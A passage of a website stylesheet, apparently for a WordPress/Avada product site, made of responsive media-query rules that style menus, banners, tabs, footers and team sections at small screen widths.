	#conusform-sec .addretblock{padding: 20px;width: 40%;height: auto;margin:0px;}
	#conusform-sec .addretblock h4{margin: 10px 0px;}
	
}

@media screen and  (max-width:799px){
	#sollistab-sec .tab-content .nav:nth-child(1) ul.nav-tabs li a h4:before{background:url(images/sollistabul-icon1.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .tab-content .nav:nth-child(3) ul.nav-tabs li a h4:before{background:url(images/sollistabul-icon2.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .tab-content .nav:nth-child(5) ul.nav-tabs li a h4:before{background:url(images/sollistabul-icon3.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .tab-content .nav:nth-child(7) ul.nav-tabs li a h4:before{background:url(images/sollistabul-icon4.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .tab-content .nav:nth-child(9) ul.nav-tabs li a h4:before{background:url(images/sollistabul-icon5.png) no-repeat center center;background-size:100%;}	
	
	#tctabs-sec .tctabs .tab-content .nav:nth-child(1) ul li a h4:before{background:url(images/ov-seamless-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .tab-content .nav:nth-child(3) ul li a h4:before{background:url(images/ov-modern-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .tab-content .nav:nth-child(5) ul li a h4:before{background:url(images/ov-scalable-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .tab-content .nav:nth-child(7) ul li a h4:before{background:url(images/ov-seamless-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .tab-content .nav:nth-child(9) ul li a h4:before{background:url(images/ov-modern-icon.png) no-repeat center center;background-size:100%;}
	
	
}


@media screen and  (max-width:650px){	
	.hunique-sec .hunique-body-col .hunique-box-col{width:45% !important;min-height: auto;margin: 10px!important;}
}
@media screen and  (max-width:500px){

	.starts .fusion-column-wrapper{
		padding: 5px !important;
	}
	.starts h2{
		text-align: center !important;
	}

	body.fusion-body .fusion-tb-header .kebs-mainheader {padding-top: 8px;padding-bottom: 8px;}
	#kebs-mainheader{}
	#kebs-mainheader>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	#kebs-mainheader>.fusion-builder-row>.fusion-layout-column{width: 50% !important;}
	#kebs-mainheader .mheader-menu-col{}
	#kebs-mainheader .mheader-menu-col nav{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
	#kebs-mainheader .mheader-menu-col nav>button{background: transparent;padding: 10px 5px;}
	#kebs-mainheader ul.fusion-menu-element-list{height: 100vh;padding: 15px;max-height: unset;}
	.awb-menu_row .menu-text{
		font-size: 14px;
        height: auto;
        min-height: auto;
        line-height: 35px;
		position: relative;
	}
	.awb-menu.collapse-enabled.mobile-mode-collapse-to-button.expanded .awb-menu__main-ul {
        height: 100vh !important;
        padding: 15px !important;
        max-height: unset !important;
    }
	/* .awb-menu__main-a_regular:before
	 {
        content: "\f107";
        font-family: awb-icons;
        line-height: 1;
        position: absolute;
        top: 0;
        right: 0;
        height: 100%;
        width: 50px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    } */
	.awb-menu.collapse-enabled a{    min-height: auto !important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li>a{font-size: 14px;height: auto;min-height: auto;line-height: 35px;position: relative;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	li.fusion-dropdown-menu button.fusion-open-nav-submenu{display: none!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu{    padding: 0 20px!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li>a{line-height: 35px;min-height: auto;    padding: 0!important;}	
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn {border: none;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a{margin: 20px auto 0;width: 150px!important;background: #F27A6C!important;text-align: center;justify-content: center;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a:hover{background: #ffffff!important;color:#F27A6C!important;}	
	.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper{margin: 0;padding:15px;box-shadow: none;border-bottom: 1px solid rgba(0,0,0,.1);}
	
	.mmrow{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.mmrow .mmcol-two {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;padding: 20px;display: none;}
	.mmrow .mmcol-one{-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;padding: 0px;}
	.mmrow .mmcol-one h3 {font-size: 18px;line-height: 25px;margin-bottom: 5px;}
	.mmrow .promm-lists{width: 100%;margin-left: 0;}
	.mmrow .promm-lists .prommview {    padding:5px 0;}
	.mmrow .promm-lists .promm-item {    -webkit-box-flex: 0;    -ms-flex: 0 0 100%;    flex: 0 0 100%;margin:0;}
	.mmrow .promm-lists .promm-item{line-height: 5px !important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader .mmrow .promm-lists .promm-item>a{line-height:1;}
	.mmrow .promm-lists .prommview .prommcon p, .mmrow .solmm-lists .solmmview .solmmcon p, .mmrow .mmcol-two .mmrcol-con p{display:none;}
	.mmrow .promm-lists .prommview .prommcon h5, .mmrow .solmm-lists .solmmview .solmmcon h5{margin: 0;}
	.mmrow .solmm-lists .solmmview {padding: 5px 0;}
	.mmrow .solmm-lists .solmm-item {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin:0;}
	body.fusion-body #kebs-mainheader.kebs-mainheader .mmrow .solmm-lists .solmm-item>a{line-height:1;}
	.mmrow .solmm-ocono .solmm-lists {width: 100%;margin: 0;}
	.mmrow .solmm-ocon{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.mmrow .solmm-ocon .solmm-ocono {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin: 0 0 10px;}
	.mmrow .solmm-ocon .solmm-ocont {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	
	
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock {height: auto;padding:20px;width: calc(100% + 60px);margin: 0px auto 0px -30px;border-radius: 0;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li:first-child {margin-right: 0;margin-bottom: 15px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3 {font-size: 20px;text-align: center;margin: 0 0 15px;}
	body.fusion-body .fusion-footer .mainfooter-sec {padding:30px 20px 0;}
	#mainfooter-sec .footertop-col .fusion-imageframe {height: 35px;display: block;width: 200px;margin: 0 auto 15px;text-align: center;}
	.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links .fusion-social-networks {text-align: center;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-rcol .fusion-text p {text-align: center;margin-top: 10px;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align:center}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li {margin: 0 10px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow {padding: 25px 0;text-align: center;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{display:none;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-one {    width: 100% !important;}
	
	.fusion-body .home-banner-sec .homebanner-topsec {margin: 0;height: auto;padding:80px 0 40px;}
	.home-banner-sec .homebanner-topsec .fusion-title.titlehone {margin: 20px 0!important;}
	.home-banner-sec .homebanner-topsec .fusion-title h1 {font-size: 30px;line-height: 28px;}
	.home-banner-sec .homebanner-topsec .fusion-title.titlehone {margin: 20px 0 10px!important;}
	.home-banner-sec .homebanner-topsec .fusion-imageframe{margin:-20px 0 40px 0;}
	.home-banner-sec .homebanner-topsec .fusion-imageframe img{}
	.home-banner-sec .hbnner-videosec .hvideo-col:before{width: 100%;height: 70px;}
	.fusion-body .home-banner-sec .hbnner-videosec {padding-bottom: 50px;}
	.fusion-body .home-banner-sec:before {height: 50px;bottom: 10px;}
	.fusion-body .hproduct-sec .hproduct-title-col {padding: 30px 0;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 {font-size: 24px;line-height: 34px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 br{display:none;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 small {width: 17px;height: 17px;top: 5px;}
	#home-banner-sec #hvideo-col .homeglightbox {width: 100%;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon{bottom: 10px;left: 10px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 b{font-size: 12px;line-height: 17px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 strong{font-size: 15px;line-height: 17px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 small{font-size: 11px;line-height: 17px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3:before{width: 38px;height: 38px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3:after{width: 38px;height: 38px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3{padding-left: 50px;}
	
	
	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2, .fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2,#hproduct-tabs-col .nitabcontn h3, #hproduct-tabs-col .ctoltabcon .intabs-content h3, #hproduct-tabs-col .featabcon .intabs-content h3, .fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2, body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2, #aboutinnerbaner .innercontent-col .fusion-text h2, #aboutinnerbaner .about-vismis-col .fusion-text h3, #ourvalue-sec .ovalue-tb-one h3, #wegottasay-sec .fusion-title h3, #wrapper #main #why-kebs-banner .fusion-text h2, body.fusion-body #wgs-sec .fusion-text h2, body.fusion-body #wgyc-sec .fusion-text h2, body.fusion-body #tbfrank-sec .fusion-text h2, body.fusion-body #sprobanr-sec .sollv-htblock h2, #wrapper #main #sollistview-sec .sollv-htblock h2, body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2, body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3, #gteam-sec .fusion-title h3, #trusted-sec .trusted-lcol h3, #morfeatu-sec .fusion-text h3 {    font-size: 22px;    line-height: 28px;}
	body.fusion-body #main h2.mtitle-head,.pum-theme-lightbox #popmake-5581 .popmake-title {font-size: 22px;line-height: 28px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs {padding: 20px 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs {padding:0px 0 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list{display: none;}	
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content{border-bottom: 1px solid #f0f0f0;}
	body.fusion-body #hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li{border: 1px solid #f0f0f0;border-width: 1px 1px 0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li.active{border-bottom: 0px solid #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4 {font-size: 14px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content .tab-pane{padding: 10px;border: 1px solid #f0f0f0;border-width: 1px 1px 0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content .tab-pane.active{border-top: 0px solid #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container {width: 100%;padding: 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion{color: #ef4a61;font-size: 14px;border-color: #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion .resp-arrow {border-top: 12px solid #ef4a61;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion.vresp-tab-active{background: #ef4a61;color: #fff;border-color: #ef4a61;border-top: 1px solid;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion.vresp-tab-active .resp-arrow {border-bottom: 12px solid #ffffff;border-top: 0px solid ;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .vresp-tab-content{border-color: #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .vresp-tab-content.vresp-tab-content-active{border-color: #ffd2d9;}
	#hproduct-tabs-col .featabcon{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 20px 10px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li {display: block;width: 100%;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav {margin: 0px 0 0;}
	
	#hproduct-tabs-col .featabcon .intabs-content h3 {margin: 0 0 15px;}
	#hproduct-tabs-col .featabcon .intabs-content h3 br{display:none;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li {font-size: 13px;line-height: 17px;margin: 0 0 10px;padding-left: 20px;-webkit-box-flex: 1;-ms-flex: 1 0 100%;flex: 1 0 100%;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li:nth-last-child(2) {margin: 0 0 10px;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li {margin-right: 0;margin-bottom: 10px;}
	#hproduct-tabs-col .nitabcontn h3{}
	#hproduct-tabs-col .nitabcontn h3 br{display:none;}
	#hproduct-tabs-col .nitabcontn {padding: 20px 10px;}
	#hproduct-tabs-col .nitabcontn>p br{display:none;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 15px;}
	#hproduct-tabs-col .nitabcontn .nitablist .moreitem{padding-left: 0;margin: 0;}
	#hproduct-tabs-col .nitabcontn .nitablist .moreitem a.moreitemlink{right: 12px;}
	#hproduct-tabs-col .ctoltabcon.ctoltabcon{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;padding: 20px 10px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content {padding-left: 0;}
	#hproduct-tabs-col .ctoltabcon .intabs-content h3 {margin: 0 0 15px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content h3 br{display:none;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist{width: 100%;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li {    margin-right: 0;    margin-bottom: 10px;}
	
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs {padding: 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{display:none;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container {width: 100%;padding-left: 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-accordion {border: 1px solid #f0f0f0!important;display: block;font-size: 14px;line-height: 30px;padding: 0 20px;background: #f0f0f0!important;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-accordion.resp-tab-active {background: #EE4961!important;color: #ffffff;border-color:#EE4961!important;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content{border: 1px solid #f0f0f0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content.resp-tab-content-active{border: 1px solid #ffd1d8;}
	
	.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe img {height: 50px;}
	.fusion-body .hunique-sec>.fusion-builder-row {padding: 40px 0;}
	.hunique-sec .hunique-body-col .hunique-box-col{width: 100% !important;min-height: auto;margin: 10px 0!important;}
	.fusion-body .curtool-sec>.fusion-builder-row {padding: 20px 0 40px 0;}
	.curtool-sec .curtool-body-col .curtool-slide {min-height: auto;}
	.curtool-sec .curtool-slide .slick-dots{display:none!important;}
	.fusion-body .hprice-sec>.fusion-builder-row {padding: 40px 0;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox {width: 100%!important;margin:0 0px 15px;}
	.fusion-body .hprice-sec .hprice-head-col {margin-bottom: 30px;}	
	.fusion-body .hprice-sec .hprice-body-col {margin: 0;}
	.fusion-body .customervoice-sec>.fusion-builder-row {padding: 40px 0;}
	.fusion-body .customervoice-sec .customervoice-head-col {margin-bottom: 20px;}
	.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item .fusion-image-wrapper{padding: 0 10px;}
	#why-kebs-banner {    padding: 75px 20px 40px;}
	#why-kebs-banner .fusion-text p br{display:none;}
	#why-kebs-banner .fusion-imageframe {margin: 0;}
	#why-kebs-banner .fusion-text ul li:first-child {    margin: 0 15px 0 0;}
	body.fusion-body #wgs-sec .fusion-text h2 br{display:none;}
	#wgs-sec {padding: 40px 20px;}
	#wgs-sec .fusion-imageframe, #tbfrank-sec .fusion-imageframe {width: 100%;margin-bottom:20px;}
	#wgs-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#wgyc-sec {    padding: 40px 20px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol {    width: 100% !important;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text{background: #fbfbfb;    margin-bottom: 10px;}
	#tbfrank-sec {    padding: 20px 20px 40px;}
	#tbfrank-sec .fusion-text ul.contlist-ul{margin:0;}
	#tbfrank-sec .fusion-text ul.contlist-ul li:last-child{padding-bottom:0;}
	#aboutinnerbaner.aboutinnerbaner {padding: 80px 20px 40px;}
	#aboutinnerbaner .innercontent-col>.fusion-column-wrapper{margin:0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(1){-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;margin: 13px 0 10px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(2){-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(3){-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin: 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(1) {width: 100%;margin-top: 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper {padding-right: 0px!important;}
	#aboutinnerbaner .aboutban-counter-col {margin: 40px auto;width: 100%!important;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counters-box{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .counter-box-container {border-width: 0 0 0 0px!important;border: 1px solid #f2f3f5;padding: 10px;
    text-align: center;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counter-box{-webkit-box-flex: 1;-ms-flex: 1 0 50%;flex: 1 0 50%;}
	#aboutinnerbaner .about-vismis-col {padding-top: 0px;width: 100%!important;}
	#aboutinnerbaner .about-vismis-col .fusion-text {    text-align: center;margin-bottom:20px;}
	#aboutinnerbaner .about-vismis-col .fusion-text p br{display:none;}
	#aboutinnerbaner .about-vismis-col .fusion-text p {margin-bottom: 5px;}
	#ourvalue-sec {    min-height: auto;}
	#ourvalue-sec .ovalue-leftcol{height: auto;}
	#ourvalue-sec:before {width: 100%;height: 250px;}
	#ourvalue-sec .ovalue-leftcol>.fusion-column-wrapper{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 280px;}
	#ourvalue-sec .ovalue-tb-one {width: 100%;text-align: center;min-height: 200px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
	#ourvalue-sec .ovalue-tb-one h3{    padding: 0px 35px;}
	#ourvalue-sec .ovalue-tb-one h3 br{display:none;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(1) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(2) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(3) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row {    margin-top: 20px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column {    width: 50%!important;}
	#ourvalue-sec .ovalue-rightcol .fusion-text p br{display:none;}
	#ourvalue-sec .ovalue-tb-two{width: 65%;height: auto;padding: 20px;}
	#ourvalue-sec .ovalue-tb-two h5 {font-size: 17px;line-height: 21px;}
	#ourvalue-sec .ovalue-tb-two h5:after{left: 60%;}
	#ourvalue-sec .ovalue-tb-two h5 br{display:none;}
	#wegottasay-sec {padding: 40px 20px;}
	#wegottasay-sec a.fusion-button{margin-bottom:20px;}
	#gteam-sec {    padding:40px 20px 20px;    margin-bottom: 0;}
	#gteam-sec .fusion-title h3 br{display:none;}
	#gteam-sec .fusion-text p{display:none;}
	#gteam-sec .fusion-tabs .teammem-con{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#gteam-sec .fusion-tabs .teammem-con .teammem-item {margin: 6px auto;width: 47%;}
	#gteam-sec .fusion-tabs .teammem-con h5 {margin-top: 5px;text-align: center;}
	#gteam-sec .fusion-tabs .teammem-con h4 {font-size: 13px;line-height: 16px;text-align: center;margin: 0 0 8px;}
	#gteam-sec .fusion-tabs .tab-content .tab-pane.active{padding: 30px 0 10px 0;border: 1px solid #dfdfdf;border-top: none;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs{padding:0;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li{margin:0;border: none;width: 100%;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li a h4 {font-size: 14px;line-height: 20px;padding:10px 0;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li.active a h4:before {height: 3px;bottom: 0;}
	#trustcentre-bancon {padding: 80px 20px 20px;}
	#tctabs-sec {padding: 10px 20px 40px;}
	#tctabs-sec .tctabs .nav ul {width: 100%;}
	#tctabs-sec .tctabs .nav ul li a:before{width: 100%;}
	#tctabs-sec .tctabs .nav ul li a{padding: 0 20px;border: 1px solid #f0f0f0;}
	#tctabs-sec .tctabs .tab-content .tab-pane {padding: 20px 10px;border: 1px solid #f0f0f0;}	
	#trusted-sec {    padding:20px 20px 20px;}
	#trusted-sec .trusted-lcol h3 br{display:none;}
	#trusted-sec .fusion-counters-box{margin: 15px 0 0;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#trusted-sec .fusion-counters-box .fusion-counter-box {margin: 0 0 10px;text-align: left;padding: 0;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(1){-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(3){-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}
	.trustc-slide .trustc-item{width: 100%;}
	#trustc-slide-sec {padding:20px 20px 60px;}
	#trustc-slide-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	.trustc-slide .slick-arrow {top: auto;bottom: -45px;}
	.trustc-slide .slick-prev {    left: calc(50% - 35px);}
	.trustc-slide .slick-next {    right: calc(50% - 35px);}
	#journey-tab-sec {   padding: 20px 20px 40px;}	
	#journey-tab-sec .journey-tab>.tab-content>.tab-pane{padding: 20px 10px;border: 1px solid #f0f0f0;}
	#journey-tab-sec .journey-tab .nav .nav-tabs>li{width: 100%;border: 1px solid #f0f0f0;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li a h4:before {font-size: 13px;line-height: 18px;    width: 100%;}
	#journey-tab-sec .journey-tab .tab-content .spiltdiv ul{width: 100%;margin: 14px 0 0;padding: 0 0px 0 20px;display: block;}
	#journey-tab-sec .journey-tab .journey-protab {    margin-top: 15px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a {font-size: 14px;line-height: 16px;padding: 12px 15px 12px 35px;}	
	#journey-tab-sec .pmap-accord .ea-card .ea-header a:before {width: 16px;height: 16px;margin-top: -8px;left: 10px;}
	#solustkymnu-sec + .fusion-sticky-spacer{min-height:148px;}
	#solustkymnu-sec {margin-top: 70px;}
	#solustkymnu-sec .solustkymnu-row>.fusion-column-wrapper {margin: 0;width: 100%;margin: 0 auto;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner {padding:15px;min-height: auto;}
	#solustkymnu-sec .fusion-text{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#solustkymnu-sec .fusion-text .breadcrumb {    width: 100%;}
	#solustkymnu-sec .fusion-text h3{margin: 0 0 12px;width: 100%;}
	#solustkymnu-sec .fusion-text h3:after{opacity:0;}
	#solustkymnu-sec nav {}
	#solustkymnu-sec nav button.avada-menu-mobile-menu-trigger {position: absolute;top: -54px;right: 0;}	
	#solustkymnu-sec nav ul.fusion-menu{}
	#solustkymnu-sec nav ul.fusion-menu>li>a{height: auto;min-height: auto;line-height: 35px;}
	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper {padding: 0;margin: 0;}
	#solustkymnu-sec #menu-item-5420 .feature-mgmn{padding: 20px;box-shadow: none;}
	#solustkymnu-sec #menu-item-5420 .solfeat-smlist ul.fsm-ul li a {    font-size: 13px;    min-height: auto;    margin: 4px 0;}	
